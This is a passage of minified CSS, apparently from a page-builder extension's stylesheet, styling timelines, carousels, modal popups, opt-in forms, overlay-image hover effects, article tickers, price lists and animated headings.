translateY(-50%)}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-date{margin:0;text-align:left!important}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement.even .timeline-item .timeline-date{line-height:40px}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement .timeline-item .timeline-date{margin:0;text-align:left!important}.sppb-addon-timeline .sppb-addon-timeline-wrapper .timeline-movement.odd .timeline-item .timeline-date{margin:0;line-height:40px}.sppb-addon-timeline .sppb-addon-timeline-wrapper>.timeline-movement:last-child{bottom:0}.sppb-carousel-pro .sppb-item.sppb-item-has-bg .sppb-carousel-item-inner{padding:20px 30px}}.sppb-modal-selector{display:inline-block}.sppb-ajax-contact-content .g-recaptcha{margin-bottom:15px}.sppb-addon-tweet .sppb-tweet-slider .sppb-item-image{padding:20px 0}.sppb-addon-tweet .sppb-tweet-slider .sppb-item-image .sppb-tweet-image{display:inline-block}.mfp-close-btn-in .mfp-content .mfp-close{color:#fff}.mfp-close-btn-in .mfp-content .white-popup-block .mfp-close{color:#333}.mfp-content .popup-image-block{position:relative;display:inline-block}.sppb-modal-icon-wrap{position:relative;display:inline-block}@-webkit-keyframes sppbModalRipple{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes sppbModalRipple{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}.sppb-ripple-effect{position:absolute;left:0;right:0;bottom:0;top:0;box-shadow:0 0 0 15px rgba(255,255,255,.8),0 0 0 30px rgba(255,255,255,.6),0 0 0 45px rgba(255,255,255,.4);z-index:-1;animation:sppbModalRipple 2s infinite}@keyframes sppbPopoverRipple{0%{opacity:.35;transform:scale(1)}100%{opacity:0;transform:scale(1.5)}}.sppb-popover-ripple-effect{position:absolute;width:40px;height:40px;top:50%;left:50%;transform:translate(-50%,-50%);z-index:-1}.sppb-popover-ripple-effect::before{content:'';position:absolute;inset:0;border-radius:100%;z-index:-1;opacity:0;animation:sppbPopoverRipple 1s ease-out infinite;background-color:#36f}.sppb-popover-ripple-effect::after{content:'';position:absolute;inset:0;transform:scale(1.5);border-radius:100%;animation-delay:1s;z-index:-1;opacity:0;animation:sppbPopoverRipple 1s ease-out infinite;background-color:#36f}.sppb-youtube-video-bg{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none;z-index:0}.sppb-youtube-video-bg iframe{border:none}.sppb-carousel-pro .sppb-carousel-inner .sppb-item{-webkit-transition-property:opacity;transition-property:opacity}.sppb-carousel-pro .sppb-carousel-inner .active.left,.sppb-carousel-pro .sppb-carousel-inner .active.right,.sppb-carousel-pro .sppb-carousel-inner .sppb-item{opacity:0}.sppb-carousel-pro .sppb-carousel-inner .active,.sppb-carousel-pro .sppb-carousel-inner .next.left,.sppb-carousel-pro .sppb-carousel-inner .prev.right{opacity:1}.sppb-carousel-pro .sppb-carousel-inner .active.left,.sppb-carousel-pro .sppb-carousel-inner .active.right,.sppb-carousel-pro .sppb-carousel-inner .next,.sppb-carousel-pro .sppb-carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sppb-carousel-pro .sppb-carousel-control{z-index:2}.sppb-carousel-pro-arrow-bottom-center,.sppb-carousel-pro-arrow-bottom-left,.sppb-carousel-pro-arrow-bottom-right{position:absolute;right:0;left:0;top:auto;bottom:0}.sppb-carousel-pro-arrow-bottom-center .sppb-col-sm-12,.sppb-carousel-pro-arrow-bottom-left .sppb-col-sm-12,.sppb-carousel-pro-arrow-bottom-right .sppb-col-sm-12{font-size:0}.sppb-carousel-pro-arrow-bottom-center .sppb-carousel-control,.sppb-carousel-pro-arrow-bottom-left .sppb-carousel-control,.sppb-carousel-pro-arrow-bottom-right .sppb-carousel-control{position:relative;display:inline-block;height:40px;line-height:40px;font-size:24px;left:0;opacity:1;border:1px solid #fff;text-shadow:none}.sppb-carousel-pro-arrow-bottom-left{text-align:left}.sppb-carousel-pro-arrow-bottom-center .sppb-carousel-control i,.sppb-carousel-pro-arrow-bottom-left .sppb-carousel-control i,.sppb-carousel-pro-arrow-bottom-right .sppb-carousel-control i{position:relative;top:0;left:0;right:auto;margin:0}.sppb-carousel-pro-arrow-bottom-center{text-align:center}.sppb-carousel-pro-arrow-bottom-right{text-align:right}.sppb-align-center{-ms-flex-align:center!important;align-items:center!important}.sppb-align-top{-ms-flex-align:flex-start!important;align-items:flex-start!important}.sppb-align-bottom{-ms-flex-align:flex-end!important;align-items:flex-end!important}.sppb-section-content-bottom,.sppb-section-content-center,.sppb-section-content-top{display:flex;width:100%}.sppb-section-content-center{align-items:center}.sppb-section-content-top{align-items:flex-start}.sppb-section-content-bottom{align-items:flex-end}.sppb-section-content-bottom .sppb-align-center,.sppb-section-content-center .sppb-align-center,.sppb-section-content-top .sppb-align-center{flex:1 0 100%}.sppb-section-content-bottom .sppb-container-inner,.sppb-section-content-center .sppb-container-inner,.sppb-section-content-top .sppb-container-inner{width:100%}.sppb-shape-container{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;z-index:2}.sppb-shape-container.sppb-top-shape{top:-1px}.sppb-shape-container.sppb-bottom-shape{bottom:-1px}.sppb-shape-container svg{display:block;width:100%;position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sppb-shape-container.sppb-bottom-shape svg{transform:rotateX(180deg) translateX(-50%)}.sppb-shape-container.sppb-top-shape.sppb-shape-flip svg{transform:rotateY(180deg) translateX(50%)}.sppb-shape-container.sppb-bottom-shape.sppb-shape-flip svg{transform:rotate(180deg) translateX(50%)}.sppb-shape-container.sppb-top-shape.sppb-shape-invert svg{transform:rotateX(180deg) translateX(-50%)}.sppb-shape-container.sppb-bottom-shape.sppb-shape-invert svg{transform:rotateX(0) translateX(-50%)}.sppb-shape-container.sppb-top-shape.sppb-shape-invert.sppb-shape-flip svg{transform:rotate(180deg) translateX(50%)}.sppb-shape-container.sppb-bottom-shape.sppb-shape-invert.sppb-shape-flip svg{transform:rotateY(180deg) translateX(50%)}.sppb-shape-container.sppb-shape-to-front{z-index:99999}.sppb-addon-optin-forms{padding:30px}.sppb-addon-optin-forms .sppb-optin-form-details-wrap:not(:empty){padding:20px 0}.sppb-addon-optin-forms .sppb-optin-form-info-wrap{overflow:hidden}.sppb-addon-optin-forms .sppb-optin-form input{-webkit-box-shadow:none;box-shadow:none}.sppb-optin-form-box.has-grid,.sppb-optin-form-info-wrap.media-position-bottom,.sppb-optin-form-info-wrap.media-position-left,.sppb-optin-form-info-wrap.media-position-right{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center}.sppb-optin-form-info-wrap.media-position-right{flex-direction:row-reverse}.sppb-optin-form-info-wrap.media-position-bottom{flex-direction:column-reverse;align-items:flex-start}.sppb-optin-form-info-wrap.media-position-left .sppb-optin-form-icon,.sppb-optin-form-info-wrap.media-position-left .sppb-optin-form-img{padding-right:20px}.sppb-optin-form-info-wrap.media-position-right .sppb-optin-form-icon,.sppb-optin-form-info-wrap.media-position-right .sppb-optin-form-img{padding-left:20px}.sppb-optin-form.form-inline .button-wrap{margin-bottom:20px}form.sppb-optin-form.submit-button-inside{position:relative}.sppb-optin-form.submit-button-inside .name-wrap .checkbox-wrap,form.sppb-optin-form.submit-button-inside{padding-right:0}form.sppb-optin-form.submit-button-inside .button-wrap{margin-bottom:0;position:absolute;top:0;right:0}@media screen and (min-width:480px){.sppb-optin-form.form-inline{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.sppb-optin-form.form-inline .checkbox-wrap,.sppb-optin-form.form-inline .email-wrap,.sppb-optin-form.form-inline .name-wrap{padding-right:20px}.sppb-optin-form.form-inline .checkbox-wrap,.sppb-optin-form.form-inline .email-wrap,.sppb-optin-form.form-inline .name-wrap{flex:1}}.com-sppagebuilder .mfp-content,.com_sppagebuilder .mfp-content{text-align:center}.com-sppagebuilder .sppb-optin-form-popup-wrap,.com_sppagebuilder .sppb-optin-form-popup-wrap{display:inline-block;position:relative;max-width:100%}.com-sppagebuilder .sppb-optin-form-popup-wrap .mfp-close,.com_sppagebuilder .sppb-optin-form-popup-wrap .mfp-close{width:35px;height:35px;line-height:30px;opacity:.5;-webkit-transition:.3s;transition:.3s}.com-sppagebuilder .sppb-optin-form-popup-wrap .mfp-close:hover,.com_sppagebuilder .sppb-optin-form-popup-wrap .mfp-close:hover{opacity:1}.com-sppagebuilder .sppb-optin-form-popup-wrap>[id*=sppb-addon-],.com_sppagebuilder .sppb-optin-form-popup-wrap>[id*=sppb-addon-]{position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:100%}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.com-sppagebuilder:not(.layout-edit) .sppb-addon-optin-forms.optintype-popup .sppb-optin-forms-close{position:absolute;top:-25px;right:-5px;z-index:999;cursor:pointer;font-size:20px}.com-sppagebuilder:not(.layout-edit) .sppb-addon-optin-forms.optintype-popup{display:none!important}.com-sppagebuilder:not(.layout-edit) .mfp-content .sppb-addon-optin-forms.optintype-popup{display:block!important}.sppb-modal-selector{display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flex;display:-o-inline-flex;display:inline-flex;align-items:center;position:relative;z-index:1}@media screen and (min-width:768px){.sppb-addon-cta .sppb-row{display:table;width:100%;height:100%}.sppb-addon-cta .sppb-row>div{display:table-cell;vertical-align:middle;float:none}}.sppb-addon-testimonial-avatar{display:inline-block}.sppb-addon-testimonial-footer span{display:inline-block}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.sppb-addon-overlayer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.sppb-link-list-wrap ul{margin:0;padding:0;list-style:none}.sppb-link-list-wrap ul li a{display:inline-block;color:#000}.sppb-link-list-wrap.sppb-link-list-nav ul li{display:inline-block}.sppb-nav-align-right{text-align:right}.sppb-nav-align-center{text-align:center}.sppb-responsive-bars{display:none;cursor:pointer;padding:10px;background-color:rgba(0,0,0,.1);border-radius:3px;transition:all .3s}.sppb-responsive-bars.open{background-color:#22b8f0}.sppb-responsive-bar{display:block;height:3px;width:35px;background-color:#000;transition:all .3s}.sppb-responsive-bars.open .sppb-responsive-bar{background-color:#fff}.sppb-responsive-bar+.sppb-responsive-bar{margin-top:7px}#sp-page-builder .page-content .sppb-section.sppb-sticky-it,#sp-page-builder .sppb-section.sppb-sticky-it{position:fixed;width:100%;top:0;left:0;z-index:999}@media (max-width:991px){.sppb-responsive-bars{display:inline-block}.sppb-link-list-responsive.sppb-link-list-wrap ul{max-height:0;overflow:hidden;transition:all .5s}.sppb-link-list-responsive.sppb-link-list-wrap ul.open{max-height:1000px;transition:all .5s ease-in}.sppb-link-list-responsive.sppb-link-list-wrap .open ul{max-height:fit-content}.sppb-link-list-responsive.sppb-link-list-wrap ul li a{display:block}.sppb-link-list-responsive.sppb-link-list-wrap.sppb-link-list-nav ul li{display:block}.sppb-link-list-responsive.sppb-nav-align-right ul{text-align:left}}.sppb-icons-group-list{list-style:none;margin:0;padding:0;display:block}.sppb-icons-group-list li{text-align:center}.sppb-icons-group-list li a{display:inline-block}.sppb-icons-label-text{display:block;line-height:1}.sppb-icons-label-text.right{display:inline-block}.sppb-addon-icons-group.icons-group-title-postion-left,.sppb-addon-icons-group.icons-group-title-postion-right{display:flex}.sppb-addon-icons-group.icons-group-title-postion-right .sppb-addon-title{order:2}.overlay-image-title .sppb-addon-subtitle,.overlay-image-title .sppb-addon-title{transition:.35s;color:#fff;margin-top:0}.overlay-image-title .sppb-addon-subtitle{margin-bottom:0}.overlay-image-title .sppb-addon-subtitle i,.overlay-image-title .sppb-addon-title i{margin-right:5px}.sppb-addon-overlay-image-content{padding:35px;-ms-display:flex;display:flex;position:relative;backface-visibility:hidden;overflow:hidden}.title-subtitle-top-left{align-items:flex-start;justify-content:flex-start}.title-subtitle-top-center{align-items:flex-start;justify-content:center;text-align:center}.title-subtitle-top-right{align-items:flex-start;justify-content:flex-end;text-align:right}.title-subtitle-bottom-left{align-items:flex-end;justify-content:flex-start}.title-subtitle-bottom-center{align-items:flex-end;justify-content:center;text-align:center}.title-subtitle-bottom-right{align-items:flex-end;justify-content:flex-end;text-align:right}.title-subtitle-center-left{align-items:center;justify-content:flex-start}.title-subtitle-center-center{align-items:center;justify-content:center;text-align:center}.title-subtitle-center-right{align-items:center;justify-content:flex-end;text-align:right}.overlay-image-button-wrap{position:relative;z-index:1}.title-subtitle-bottom-left .sppb-addon-title,.title-subtitle-center-left .sppb-addon-title,.title-subtitle-top-left .sppb-addon-title{transform:translate3d(15px,0,0)}.title-subtitle-bottom-left .sppb-addon-subtitle,.title-subtitle-center-left .sppb-addon-subtitle,.title-subtitle-top-left .sppb-addon-subtitle{transform:translate3d(15px,0,0);transition:.45s}.sppb-addon-overlay-image:hover .title-subtitle-bottom-left .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-bottom-left .sppb-addon-title,.sppb-addon-overlay-image:hover .title-subtitle-center-left .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-center-left .sppb-addon-title,.sppb-addon-overlay-image:hover .title-subtitle-top-left .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-top-left .sppb-addon-title{transform:translate3d(0,0,0)}.title-subtitle-bottom-right .sppb-addon-title,.title-subtitle-center-right .sppb-addon-title,.title-subtitle-top-right .sppb-addon-title{transform:translate3d(-15px,0,0);transition:.45s}.title-subtitle-bottom-right .sppb-addon-subtitle,.title-subtitle-center-right .sppb-addon-subtitle,.title-subtitle-top-right .sppb-addon-subtitle{transform:translate3d(-15px,0,0)}.sppb-addon-overlay-image:hover .title-subtitle-bottom-right .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-bottom-right .sppb-addon-title,.sppb-addon-overlay-image:hover .title-subtitle-center-right .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-center-right .sppb-addon-title,.sppb-addon-overlay-image:hover .title-subtitle-top-right .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-top-right .sppb-addon-title{transform:translate3d(0,0,0)}.title-subtitle-top-center .sppb-addon-title{transform:translate3d(0,15px,0);transition:.45s}.title-subtitle-top-center .sppb-addon-subtitle{transform:translate3d(0,15px,0)}.sppb-addon-overlay-image:hover .title-subtitle-top-center .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-top-center .sppb-addon-title{transform:translate3d(0,0,0)}.title-subtitle-center-center .sppb-addon-title{transform:translate3d(0,15px,0)}.title-subtitle-center-center .sppb-addon-subtitle{transform:translate3d(0,15px,0);transition:.45s}.sppb-addon-overlay-image:hover .title-subtitle-center-center .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-center-center .sppb-addon-title{transform:translate3d(0,0,0)}.title-subtitle-bottom-center .sppb-addon-title{transform:translate3d(0,-15px,0)}.title-subtitle-bottom-center .sppb-addon-subtitle{transform:translate3d(0,-15px,0);transition:.45s}.sppb-addon-overlay-image:hover .title-subtitle-bottom-center .sppb-addon-subtitle,.sppb-addon-overlay-image:hover .title-subtitle-bottom-center .sppb-addon-title{transform:translate3d(0,0,0)}.title-subtitle-bottom-left .overlay-image-button-wrap,.title-subtitle-center-left .overlay-image-button-wrap,.title-subtitle-top-left .overlay-image-button-wrap{transform:translate3d(15px,0,0);transition:.55s}.sppb-addon-overlay-image:hover .title-subtitle-bottom-left .overlay-image-button-wrap,.sppb-addon-overlay-image:hover .title-subtitle-center-left .overlay-image-button-wrap,.sppb-addon-overlay-image:hover .title-subtitle-top-left .overlay-image-button-wrap{transform:translate3d(0,0,0)}.title-subtitle-bottom-right .overlay-image-button-wrap,.title-subtitle-center-right .overlay-image-button-wrap,.title-subtitle-top-right .overlay-image-button-wrap{transform:translate3d(-15px,0,0);transition:.55s}.sppb-addon-overlay-image:hover .title-subtitle-bottom-right .overlay-image-button-wrap,.sppb-addon-overlay-image:hover .title-subtitle-center-right .overlay-image-button-wrap,.sppb-addon-overlay-image:hover .title-subtitle-top-right .overlay-image-button-wrap{transform:translate3d(0,0,0)}.title-subtitle-top-center .overlay-image-button-wrap{transform:translate3d(0,15px,0);transition:.3s}.sppb-addon-overlay-image:hover .title-subtitle-top-center .overlay-image-button-wrap{transform:translate3d(0,0,0)}.title-subtitle-center-center .overlay-image-button-wrap{transform:translate3d(0,0,0);transition:.3s}.sppb-addon-overlay-image:hover .title-subtitle-center-center .overlay-image-button-wrap{transform:translate3d(0,-15px,0)}.title-subtitle-bottom-center .overlay-image-button-wrap{transform:translate3d(0,-15px,0);transition:.3s}.sppb-addon-overlay-image:hover .title-subtitle-bottom-center .overlay-image-button-wrap{transform:translate3d(0,0,0)}.overlay-image-title{position:relative;z-index:1}.title-subtitle-center-center .overlay-image-title{height:100%;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.overlay-background-image-wrapper{position:absolute;left:0;top:0;width:100%;height:100%}.overlay-background-image{background-position:center center;background-repeat:no-repeat;background-size:cover;height:100%;transition:.35s}.image-effect-slide-top .overlay-background-image{height:-webkit-calc(100% + 50px);height:calc(100% + 50px);transform:translate3d(0,-50px,0)}.image-effect-slide-top:hover .overlay-background-image{transform:translate3d(0,0,0)}.image-effect-slide-bottom .overlay-background-image{height:-webkit-calc(100% + 50px);height:calc(100% + 50px);transform:translate3d(0,0,0)}.image-effect-slide-bottom:hover .overlay-background-image{transform:translate3d(0,-50px,0)}.image-effect-slide-left .overlay-background-image{width:-webkit-calc(100% + 50px);width:calc(100% + 50px);transform:translate3d(-50px,0,0)}.image-effect-slide-left:hover .overlay-background-image{transform:translate3d(0,0,0)}.image-effect-slide-right .overlay-background-image{width:-webkit-calc(100% + 50px);width:calc(100% + 50px);transform:translate3d(0,0,0)}.image-effect-slide-right:hover .overlay-background-image{transform:translate3d(-50px,0,0)}.image-effect-zoom-in:hover .overlay-background-image{transform:scale3d(1.15,1.15,1)}.image-effect-zoom-out .overlay-background-image{transform:scale3d(1.15,1.15,1)}.image-effect-zoom-out:hover .overlay-background-image{transform:scale3d(1,1,1)}.image-effect-zoom-in .overlay-image-title::before{position:absolute;content:"";opacity:0;top:0;right:0;bottom:0;left:0;border:1px solid #fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.35s;transition:.35s}.image-effect-zoom-out .overlay-image-title::before{position:absolute;content:"";opacity:0;top:0;right:-15px;bottom:0;left:-15px;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:.35s;transition:.35s;border-left:none;border-right:none}.image-effect-zoom-out .overlay-image-title::after{position:absolute;content:"";opacity:0;top:-15px;right:0;bottom:-15px;left:0;border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-transition:.35s;transition:.35s;border-top:none;border-bottom:none}.image-effect-zoom-out:hover .title-subtitle-center-center .overlay-image-title::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.image-effect-zoom-out:hover .title-subtitle-center-center .overlay-image-title::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.image-effect-zoom-in:hover .title-subtitle-center-center .overlay-image-title::before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.sppb-addon-overlay-image:hover .sppb-addon-image-overlay-icon{display:block;-webkit-animation:zoomIn .2s;animation:zoomIn .2s}.overlay-background-style{position:absolute;left:0;top:0;height:100%;width:100%;transition:.4s linear}.overlay-background-style::after{content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;transition:.6s linear}.overlay-show-content-on-hover .overlay-image-title{opacity:0;visibility:hidden;transition:.4s}.overlay-show-content-on-hover:hover .overlay-image-title{opacity:1;visibility:visible}.sppb-addon-articles-scroller,.sppb-addon-articles-ticker{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.sppb-articles-scroller-link{display:block}.sppb-addon-articles-scroller-title{font-size:18px;color:#fff;font-weight:700;line-height:1;margin-bottom:10px}.sppb-articles-scroller-date-left-date-container{display:-webkit-box;display:-ms-flexbox;display:flex}.sppb-articles-scroller-date-left-date{background:#e91e63;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sppb-articles-scroller-meta-date-left{text-align:center}.sppb-articles-scroller-meta-date-left span{color:#fff;line-height:1;font-weight:700;font-size:14px;display:block;text-transform:uppercase}.sppb-articles-scroller-meta-date-left span.sppb-articles-scroller-day{font-size:42px;margin-bottom:5px;font-weight:700}.sppb-articles-scroller-date-left-content{background:#212125;padding:25px;-ms-flex:0 0 85%;flex:0 0 85%}.sppb-articles-scroller-introtext{color:#fff}.sppb-articles-scroller-introtext p{margin-bottom:5px}.sppb-articles-scroller-introtext *{display:inline-block}.sppb-articles-scroller-introtext ol,.sppb-articles-scroller-introtext ul{margin:0;padding:0}.sppb-articles-scroller-date-left-content .sppb-addon-articles-scroller-title{font-size:24px;margin-bottom:15px}.sppb-articles-ticker-wrap{display:flex;position:relative}.sppb-articles-ticker-wrap .bx-wrapper{margin:0 auto;display:table;width:100%}.sppb-articles-ticker-heading{background:#e91e63;color:#fff;-ms-flex:0 0 25%;flex:0 0 25%;align-items:center;display:flex;justify-content:center;position:relative;z-index:1;text-align:center;line-height:1}.sppb-articles-ticker-heading svg{position:absolute;left:auto;top:0;height:100%;z-index:-1;right:-25px}.sppb-articles-ticker{margin:0;-ms-flex:0 0 75%;flex:0 0 75%;background:#222;position:relative}.sppb-articles-ticker .bx-wrapper{margin:0 auto}.sppb-articles-ticker-text{padding:15px 30px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto!important}.sppb-articles-ticker-text.shape-enabled-need-extra-padding{padding-left:42px}.sppb-articles-ticker-text a{color:#fff;display:block;font-size:16px;line-height:1;position:relative;z-index:1}.sppb-articles-ticker-controller{position:absolute;left:auto;right:15px;top:0;margin:auto;bottom:0;height:29px}.sppb-articles-ticker-controller span{display:inline-block;font-size:22px;line-height:1.2}.sppb-articles-ticker-controller span.sppb-articles-ticker-left-control{margin-right:5px}.sppb-articles-ticker-controller span a{font-size:22px;color:#fff;line-height:1}.ticker-date-time-content-wrap{position:relative;right:15px;margin-left:auto}@media (max-width:550px){.ticker-date-time-content-wrap{display:none}}.ticker-date-time-content-wrap.date-wrapper-class.hour-wrapper-class{-ms-flex:0 0 50%;flex:0 0 50%}.ticker-date-time-content-wrap.date-wrapper-class{-ms-flex:0 0 30%;flex:0 0 30%}.ticker-date-time-content-wrap.hour-wrapper-class{-ms-flex:0 0 40%;flex:0 0 40%}.ticker-date-time{position:absolute;left:auto;right:0;top:0;color:#fff;padding:3px 4px;line-height:1;font-size:12px;background:#e91e63;text-transform:uppercase;height:18px;bottom:0;margin:auto 0}.ticker-date-time span{display:inline-block}.ticker-date-time .ticker-date+.ticker-hour{margin-left:3px}.article-image-as-bg{position:relative}.article-image-as-bg::before{content:"";background:rgba(0,0,0,.5);position:absolute;left:0;top:0;height:100%;width:100%}.article-image-as-bg .sppb-articles-scroller-date-left-date{position:relative}.article-image-as-bg .sppb-articles-scroller-date-left-date:after{content:"";position:absolute;left:auto;right:0;width:1px;height:60%;margin:auto;background:#fff}.date-text-overlay{position:relative}.date-text-overlay .sppb-articles-scroller-month{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:auto;right:0;line-height:1;top:0;bottom:0;color:#000;font-size:24px}.sppb-articles-carousel-column{width:25%}.sppb-articles-carousel-content{background:#fff;box-shadow:0 6px 12px -3px rgba(49,41,41,.1);padding:20px 20px 25px;margin-bottom:15px}.sppb-articles-carousel-meta-date{color:rgba(0,0,0,.6);font-size:14px}.sppb-articles-carousel-link{display:block;margin:12px 0;font-size:24px;color:#000;line-height:1}.sppb-articles-carousel-meta-category a{font-size:14px;font-weight:600;color:#95a5a6;display:inline-block;margin-top:10px}.sppb-addon-articles-carousel .bx-controls.bx-has-pager{position:absolute;width:100%;top:-40px}.sppb-addon-articles-carousel .bx-pager.bx-default-pager{padding-top:0;bottom:auto;font-size:0;text-align:right;right:10px}.sppb-addon-articles-carousel .bx-wrapper .bx-pager.bx-default-pager a{width:30px;height:2px;border-radius:0;position:relative;overflow:hidden;transition:.35s}.sppb-addon-articles-carousel .bx-wrapper .bx-pager.bx-default-pager a.active{width:50px}.sppb-addon-articles-carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.sppb-addon-articles-carousel .bx-wrapper .bx-pager-item{vertical-align:initial}div.bx-wrapper .bx-controls-direction a{text-indent:initial;color:#000;font-size:24px;text-align:center;left:10px;width:20px}div.bx-wrapper .bx-controls-direction a:hover{color:#fff}div.bx-wrapper .bx-controls-direction a.bx-next{left:35px}.sppb-addon-video .sppb-addon-video-local-video-wrap{padding-top:56.3%;position:relative}.sppb-addon-video-local-source{object-fit:contain;position:absolute;left:0;top:0;height:100%;width:100%}.sppb-addon-pricelist{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.sppb-addon-pricelist .sppb-addon-title{font-size:18px;font-weight:700;line-height:1;margin-bottom:10px}.pricelist-price{margin-left:5px}.pricelist-price sup{font-weight:400}.pricelist-title-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pricelist-text-content{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.pricelist-price-content,.pricelist-title{white-space:nowrap}.pricelist-line{-webkit-box-flex:1;-ms-flex:1 1 80%;flex:1 1 80%;max-width:80%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:2px 5px 0 10px}.bottom-of-content+.pricelist-line,.pricelist-line.title-bottom{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;margin-left:0;margin-right:0}.pricelist-line span{border-bottom-color:#d2d2d2;border-bottom-width:2px;width:100%}.pricelist-line-style-dotted{border-bottom-style:dotted}.pricelist-line-style-solid{border-bottom-style:solid}.pricelist-line-style-dashed{border-bottom-style:dashed}span.pricelist-line-style-double{border-bottom-style:double;border-bottom-width:3px}.pricelist-price.discounted-price{text-decoration:line-through;font-size:70%;display:inline-block;line-height:1}.pricelist-price.discounted-price .pricelist-point-zero{font-size:80%;vertical-align:initial!important}.pricelist-left-image{position:relative}.pricelist-tag{position:absolute;left:15px;top:15px;color:#fff;background:#000;line-height:1;padding:5px 7px;font-size:12px;font-weight:700}.pricelist-left-number{color:#ccc;font-size:36px;font-weight:700;font-style:italic;line-height:1;text-align:center}.pricelist-point-zero{font-size:60%}@media only screen and (max-width:550px){.pricelist-price-content,.pricelist-title{white-space:initial}}.sppb-addon-title{display:inline-block}.sppb-addon-animated-heading .sppb-addon-title{font-size:45px;font-weight:600;color:#4e5465;display:flex;flex-wrap:wrap;align-items:center;margin:0}.sppb-addon-animated-heading.sppb-text-left .sppb-addon-title{justify-content:flex-start}.sppb-addon-animated-heading.sppb-text-center .sppb-addon-title{justify-content:center}.sppb-addon-animated-heading.sppb-text-right .sppb-addon-title{justify-content:flex-end}.animated-heading-after-part,.animated-heading-before-part{position:relative;z-index:1}.animated-heading-before-part{margin-right:8px}.animated-heading-after-part{margin-left:8px}.animated-heading-highlighted-wrap{position:relative;display:inline-block}.animated-heading-highlighted-text.shape-circle{padding:5px 15px 10px}.animated-heading-highlighted-text.shape-square{padding:7px 20px 5px 40px}.animated-heading-highlighted-text.shape-wave{padding:5px 5px 0}.animated-heading-highlighted-text.shape-bg-fill{padding:5px}.animated-heading-highlighted-text{position:relative;display:inline-block;z-index:1;padding:5px 5px 10px}.animated-heading-highlighted-wrap svg{position:absolute;top:50%;left:50%;width:calc(100% + 20px);height:calc(100% + 20px);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible!important}.animated-heading-highlighted-wrap svg path{stroke:#f44336;stroke-width:10;fill:none;stroke-dasharray:1500;-webkit-animation-name:highlighted-text-animation;animation-name:highlighted-text-animation;-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-duration:10s;animation-duration:10s}.animated-heading-highlighted-wrap svg path:nth-of-type(2){-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes highlighted-text-animation{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}to{stroke-dasharray:0 1500;opacity:0}}@keyframes highlighted-text-animation{0%{stroke-dasharray:0 1500}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 